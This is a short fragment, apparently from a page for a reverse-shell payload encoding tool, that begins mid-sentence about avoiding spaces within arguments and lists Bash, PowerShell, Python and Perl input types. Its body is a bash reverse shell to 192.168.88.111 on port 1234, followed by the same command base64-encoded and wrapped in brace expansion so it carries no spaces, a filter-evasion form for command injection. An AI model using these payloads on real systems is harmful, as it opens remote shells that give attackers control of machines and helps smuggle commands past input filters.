 sures that there aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.88.111/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjExMS8xMjM0IDA+JjE=}|{base64,-
d}|{bash,-i}